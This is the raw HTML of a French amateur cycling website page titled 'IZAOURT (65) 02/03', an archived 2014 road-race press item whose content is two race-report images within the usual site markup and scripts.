

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2014/i.html
body_size: 394907
content:
    <!DOCTYPE html>
<html lang="fr">
    <head>
        <title>IZAOURT (65) 02/03</title>
        <meta name="theme-color" content="#000000">
        <meta name="msapplication-navbutton-color" content="#000000">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

        <!-- pretty / gustav -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
  <meta property="og:title" content="IZAOURT (65) 02/03"/>
  <meta property="og:url" content="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2014/i.html"/>
  <meta property="og:type" content="website"/>
  <link rel="canonical" href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2014/i.html">
<meta name="generator" content="e-monsite (e-monsite.com)">








                
                                    
                                    
                
                                                                                                                                                                                                                                                    
            <link href="https://fonts.googleapis.com/css?family=Open%20Sans%7CLora:400,700&display=swap" rel="stylesheet">
        
        <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

        <link href="//www.cyclocrossman.com/themes/combined.css?v=6_1665404070_91" rel="stylesheet">

        <!-- EMS FRAMEWORK -->
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/html5shiv.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/respond.min.js"></script>
        <![endif]-->

        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/ems-framework.min.js?v=763"></script>

        <script src="http://www.cyclocrossman.com/themes/content.js?v=6_1665404070_91&lang=fr"></script>

            <script src="//www.cyclocrossman.com/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=763"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'ems_framework',
                site: 'www.cyclocrossman.com',
                privacy_policy_link: '/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Gestion\u0020des\u0020cookies',
                modal_description: 'd\u00E9pose\u0020des\u0020cookies\u0020pour\u0020am\u00E9liorer\u0020votre\u0020exp\u00E9rience\u0020de\u0020navigation,\nmesurer\u0020l\u0027audience\u0020du\u0020site\u0020internet,\u0020afficher\u0020des\u0020publicit\u00E9s\u0020personnalis\u00E9es,\nr\u00E9aliser\u0020des\u0020campagnes\u0020cibl\u00E9es\u0020et\u0020personnaliser\u0020l\u0027interface\u0020du\u0020site.',
                privacy_policy_label: 'Consulter\u0020la\u0020politique\u0020de\u0020confidentialit\u00E9',
                check_all_label: 'Tout\u0020cocher',
                refuse_button: 'Refuser',
                settings_button: 'Param\u00E9trer',
                accept_button: 'Accepter',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

        
    <!-- Global site tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-6580496-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('set', 'allow_ad_personalization_signals', false);
                gtag('js', new Date());
        gtag('config', 'UA-6580496-1');
    </script>

        <style>
        #overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1001}
                                #overlay.loader{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#9FC5E8;opacity:1}#overlay.stop div{animation-play-state:paused}
                        .loader-dual-ring{position:relative;border-radius:50%;width:64px;height:64px;border:.25rem solid transparent;border-top-color:#443B09;animation:loader-dual-ring 1s infinite linear}.loader-dual-ring:after{position:absolute;display:block;top:-.25rem;left:-.25rem;width:calc(100% + .5rem);height:calc(100% + .5rem);border-radius:50%;border:.25rem solid #443B09;opacity:.2;content:""}@keyframes loader-dual-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}
                            </style>
        <script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "CYCLOCROSS PASSION",
        "url" : "http://www.cyclocrossman.com/"
    }
</script>
            </head>
    <body id="pages_run_rayon-presse_archives_route-2014_i" class="default">
        
                <div id="overlay" class="loader">
            <div class="loader-dual-ring">
                
            </div>
        </div>
                        <!-- HEADER -->
        <header id="header" class="navbar" data-fixed="true" data-margin-top="false" data-margin-bottom="true">
            <div id="header-main" data-padding="true">
                                                                            <!-- header -->
                <a class="brand" href="http://www.cyclocrossman.com/" data-appearance="horizontal">
                                                            <div class="brand-titles">
                                                <span class="brand-title">CYCLOCROSS PASSION</span>
                                                                    </div>
                                    </a>
                
                                <nav id="menu" class="collapse">
                                                                        <ul class="nav navbar-nav">
                    <li>
                <a href="http://www.cyclocrossman.com/pages/">
                                        Accueil
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition"onclick="window.open(this.href);return false;">
                                                                                                                    <i class="fa fa-edit"></i>
                                        INSCIPTIONS AUX CROSS DU 65
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition/verifier-votre-inscription">
                                                                                                                    <i class="fa fa-angellist"></i>
                                        LISTE DES ENGAGES CROSS 65
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/blog">
                                        Dernières nouvelles
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/album">
                                        Album photo
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/livredor">
                                        Livre d'or
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/liens">
                                        Liens
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/contact">
                                        Contact
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/sondage/">
                                        Sondage
                </a>
                            </li>
            </ul>

                                                            </nav>
                
                            </div>
            <div id="header-buttons" data-retract="true">
                                <button class="btn btn-link navbar-toggle header-btn" data-toggle="collapse" data-target="#menu" data-orientation="horizontal">
                    <i class="fa fa-bars fa-lg"></i>
                </button>
                
                
                                <div class="navbar-search dropdown">
                    <button class="btn btn-link header-btn" type="button" data-toggle="dropdown">
                        <i class="fa fa-search fa-lg"></i>
                    </button>
                    <form method="get" action="http://www.cyclocrossman.com/search/site/" class="dropdown-menu">
                        <div class="input-group">
                            <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
                            <div class="input-group-btn">
                                <button type="submit" class="btn btn-link">
                                    <i class="fa fa-search fa-lg"></i>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
                
                
                            </div>
                                                                                        
                        <div id="readingprogress" class="visible-desktop">
                <div></div>
            </div>
                    </header>
        <!-- //HEADER -->

        
        <!-- WRAPPER -->
        <div id="wrapper" class="container">
            
            <!-- CONTENT -->
            <div id="content">
                <!-- MAIN -->
                <section id="main">

                                            <!-- BREADCRUMBS -->
                           <ol class="breadcrumb">
                  <li>
            <a href="http://www.cyclocrossman.com/">Accueil</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/">RAYON PRESSE</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/">ARCHIVES</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2014/">ROUTE 2014</a>
        </li>
                        <li class="active">
            IZAOURT (65) 02/03
         </li>
            </ol>
                        <!-- //BREADCRUMBS -->
                    
                    
                    
                                        
                                        
                                        <div class="view view-pages" id="view-page"  data-id-page="5318b22921ea6dd7bff28790" >
            <h1 class="view-title">IZAOURT (65) 02/03</h1>
        <div id="site-module" class="site-module" data-itemid="4e81bc64c4e96fde4dbcb950" data-siteid="4e81bc534de86fde4dbcd15d"></div>

            <div id="rows-60df2045d4dec0833946b6c4" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-60df2045d4d952356be5a094" class="column-content">            							<p><img class="img-center" src="/medias/images/izaourt-5.jpg" alt="Izaourt 5" width="800" height="206" /><img class="img-center" src="/medias/images/izaourt.1-1.jpg" alt="Izaourt" width="752" height="800" /></p>
            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

    
    
    

            

<div class="plugins">
               <div id="social-4e81bc535c786fde4dbcfc2d" class="plugin" data-plugin="social">
    <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
        <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
        <a class="a2a_button_facebook"></a>
        <a class="a2a_button_twitter"></a>
        <a class="a2a_button_email"></a>
    </div>
    <script>
        var a2a_config = a2a_config || {};
        a2a_config.onclick = 1;
        a2a_config.locale = "fr";
    </script>
    <script async src="https://static.addtoany.com/menu/page.js"></script>
</div>    
    
                                                      
                    <div class="plugin" data-plugin="comment" id="comment-add">
    <p class="h3">Ajouter un commentaire</p>
    <form method="post" action="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2014/i.html#comment-add">
            
                <div class="control-group control-type-text has-required">
            <label for="comment_field_name">Nom</label>
            <div class="controls">
                <input type="text" name="name" id="comment_field_name" value="">
            </div>
        </div>
        
        <div class="control-group control-type-email">
            <label for="comment_field_email">E-mail</label>
            <div class="controls">
                <input type="email" name="email" id="comment_field_email" value="">
            </div>
        </div>
        
        <div class="control-group control-type-url">
            <label for="comment_field_url">Site Internet</label>
            <div class="controls">
                <input type="url" name="web" id="comment_field_url" value="" >
            </div>
        </div>
                
        <div class="control-group control-type-textarea has-required">
            <label for="comment_field_message">Message</label>
            <div class="controls">
                <div class="btn-group btn-group-small control-text-format" data-target="comment_field_message">
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[b]" title="Gras"><i class="fa fa-bold"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[i]" title="Italique"><i class="fa fa-italic"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[u]" title="Souligné"><i class="fa fa-underline"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="size" title="Taille du texte"><i class="fa fa-text-height"></i></a>
    <div class="dropdown">
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="dropdown" title="Couleur du texte"><i class="fa fa-font-color"></i></a>
        <div class="dropdown-menu control-text-format-colors">
            <span style="background-color:#fefe33"></span>
            <span style="background-color:#fbbc03"></span>
            <span style="background-color:#fb9902"></span>
            <span style="background-color:#fd5308"></span>
            <span style="background-color:#fe2712"></span>
            <span style="background-color:#a7194b"></span>
            <span style="background-color:#8601af"></span>
            <span style="background-color:#3d01a4"></span>
            <span style="background-color:#0247fe"></span>
            <span style="background-color:#0392ce"></span>
            <span style="background-color:#66b032"></span>
            <span style="background-color:#d0ea2b"></span>
            <span style="background-color:#fff"></span>
            <span style="background-color:#ccc"></span>
            <span style="background-color:#999"></span>
            <span style="background-color:#666"></span>
            <span style="background-color:#333"></span>
            <span style="background-color:#000"></span>
            <div class="control-group">
                <div class="input-group">
                    <input type="text" class="control-text-format-colors-input" maxlength="7" value="" placeholder="#000000">
                    <div class="input-group-btn">
                        <button class="btn btn-primary" type="button"><i class="fa fa-check"></i></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="quote" title="Citation"><i class="fa fa-quote-right"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[center]" title="Texte centré"><i class="fa fa-align-center"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="url" title="Lien"><i class="fa fa-link"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="spoiler" title="Texte caché"><i class="fa fa-eye-slash"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="img" title="Image"><i class="fa fa-image"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="video" title="Vidéo"><i class="fa fa-film"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[code]" title="Code"><i class="fa fa-code"></i></a>
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="smileys" title="Émoticônes"><i class="fa fa-smile-o"></i></a>
        <a class="btn btn-default" href="javascript:void(0);" data-toggle="preview"><i class="fa fa-check"></i> Aperçu</i></a>
</div>                <textarea name="comment" rows="10" cols="1" id="comment_field_message"></textarea>
                                    <div class="control-smileys hide">
        <a class="btn btn-link" rel=":1:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/1.png" alt="">
    </a>
        <a class="btn btn-link" rel=":2:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/2.png" alt="">
    </a>
        <a class="btn btn-link" rel=":3:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/3.png" alt="">
    </a>
        <a class="btn btn-link" rel=":4:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/4.png" alt="">
    </a>
        <a class="btn btn-link" rel=":5:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/5.png" alt="">
    </a>
        <a class="btn btn-link" rel=":6:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/6.png" alt="">
    </a>
        <a class="btn btn-link" rel=":7:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/7.png" alt="">
    </a>
        <a class="btn btn-link" rel=":8:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/8.png" alt="">
    </a>
        <a class="btn btn-link" rel=":9:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/9.png" alt="">
    </a>
        <a class="btn btn-link" rel=":10:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/10.png" alt="">
    </a>
        <a class="btn btn-link" rel=":11:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/11.png" alt="">
    </a>
        <a class="btn btn-link" rel=":12:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/12.png" alt="">
    </a>
        <a class="btn btn-link" rel=":13:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/13.png" alt="">
    </a>
        <a class="btn btn-link" rel=":14:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/14.png" alt="">
    </a>
        <a class="btn btn-link" rel=":15:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/15.png" alt="">
    </a>
        <a class="btn btn-link" rel=":16:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/16.png" alt="">
    </a>
        <a class="btn btn-link" rel=":17:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/17.png" alt="">
    </a>
        <a class="btn btn-link" rel=":18:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/18.png" alt="">
    </a>
        <a class="btn btn-link" rel=":19:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/19.png" alt="">
    </a>
        <a class="btn btn-link" rel=":20:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/20.png" alt="">
    </a>
        <a class="btn btn-link" rel=":21:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/21.png" alt="">
    </a>
        <a class="btn btn-link" rel=":22:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/22.png" alt="">
    </a>
        <a class="btn btn-link" rel=":23:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/23.png" alt="">
    </a>
        <a class="btn btn-link" rel=":24:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/24.png" alt="">
    </a>
        <a class="btn btn-link" rel=":25:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/25.png" alt="">
    </a>
        <a class="btn btn-link" rel=":26:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/26.png" alt="">
    </a>
        <a class="btn btn-link" rel=":27:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/27.png" alt="">
    </a>
        <a class="btn btn-link" rel=":28:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/28.png" alt="">
    </a>
        <a class="btn btn-link" rel=":29:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/29.png" alt="">
    </a>
        <a class="btn btn-link" rel=":30:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/30.png" alt="">
    </a>
        <a class="btn btn-link" rel=":31:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/31.png" alt="">
    </a>
        <a class="btn btn-link" rel=":32:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/32.png" alt="">
    </a>
        <a class="btn btn-link" rel=":33:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/33.png" alt="">
    </a>
        <a class="btn btn-link" rel=":34:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/34.png" alt="">
    </a>
        <a class="btn btn-link" rel=":35:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/35.png" alt="">
    </a>
        <a class="btn btn-link" rel=":36:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/36.png" alt="">
    </a>
        <a class="btn btn-link" rel=":37:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/37.png" alt="">
    </a>
        <a class="btn btn-link" rel=":38:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/38.png" alt="">
    </a>
        <a class="btn btn-link" rel=":39:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/39.png" alt="">
    </a>
    </div>                            </div>
        </div>
                     <div class="control-group control-type-icon-captcha">
    <label>Anti-spam</label>
    <div class="controls">
        <link href="//www.cyclocrossman.com/medias/static/icon-captcha/css/icon-captcha.min.css" rel="stylesheet" />
        <script src="//www.cyclocrossman.com/medias/static/icon-captcha/js/icon-captcha.min.js"></script>

        <div class="captcha-holder">&nbsp;</div>

        <script>
            $('.captcha-holder').iconCaptcha({
                captchaAjaxFile: '//www.cyclocrossman.com/sessions/iconcaptcha',
                captchaMessages: {
                    header: "S\u00E9lectionnez\u0020l\u0027image\u0020visible\u0020le\u0020moins\u0020de\u0020fois",
                    correct: {
                        top: "Correct",
                        bottom: "Vous\u0020n\u0027\u00EAtes\u0020pas\u0020un\u0020robot"
                    },
                    incorrect: {
                        top: "Erreur",
                        bottom: "Vous\u0020avez\u0020s\u00E9lectionn\u00E9\u0020la\u0020mauvaise\u0020image"
                    }
                }
            });
        </script>
    </div>
</div>
  
      
        <div class="control-group form-actions">
            <div class="controls">
                <button type="submit" name="s" class="btn btn-primary">Ajouter</button>
            </div>
        </div>
    </form>
</div>                                        </div>
    </div>

<script>
    emsChromeExtension.init('page', '5318b22921ea6dd7bff28790', 'e-monsite.com');
</script>

                </section>
                <!-- //MAIN -->

                                <!-- SIDEBAR -->
                <aside id="sidebar" data-fixed="true" data-offset="true">
                    <div id="sidebar-wrapper">
                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages">
        <span>
            Pages
        </span>  

            </a>
        
</div>

                                        <div id="widget1" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li>
                <a href="http://www.cyclocrossman.com/pages/quelle-belle-histoire.html">
                    Quelle belle histoire!!!!
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/une-page-se-tourne-.html">
                    Une page se tourne....
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/a-l-tostat.html">
                    A L TOSTAT
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/palmares.html">
                    PALMARES
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/presentation-2.html">
                    PRESENTATION
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/bilan.html">
                    BILAN
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots.html">
                    MES MAILLOTS
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-cross-65-2018-2019.html">
                    CALENDRIER CROSS 65 2023 2024
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots-suite.html">
                    MES MAILLOTS (Suite)
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-65-permanant.html">
                    CALENDRIER 65 ROUTE 2023
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/chpt-des-jeunes.html">
                    CHPT DES JEUNES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mes-figurines/">
        <span>
            MES FIGURINES
        </span>  

            </a>
        
</div>

                                        <div id="widget2" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="mes-figurines">
                <a href="http://www.cyclocrossman.com/pages/mes-figurines/mes-figurines-.html">
                    MES FIGURINES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/">
        <span>
            LE PERE NOEL EXISTE
        </span>  

            </a>
        
</div>

                                        <div id="widget3" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/la-hotte-est-vide.html">
                    La Hotte est vide!!!!!!!
                                    </a>
            </li>
                        <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/quel-ancien-champion.html">
                    QUEL ANCIEN CHAMPION!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/">
        <span>
            CHANTIER STADE TOSTAT
        </span>  

            </a>
        
</div>

                                        <div id="widget4" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">20</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/la-toute-1ere-nocturne-au-tostadium.html">
                            La toute 1ère nocturne au Tost
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/pour-sejourner-au-tostadium.html">
                            pour séjourner au TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/plan-d-acces.html">
                            PLAN D ACCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/presentation-tostadium.html">
                            PRESENTATION TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-19.html">
                            TOSTADIUM ACTE 19
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-18.html">
                            TOSTADIUM ACTE 18
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-17.html">
                            TOSTADIUM ACTE 17
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-16.html">
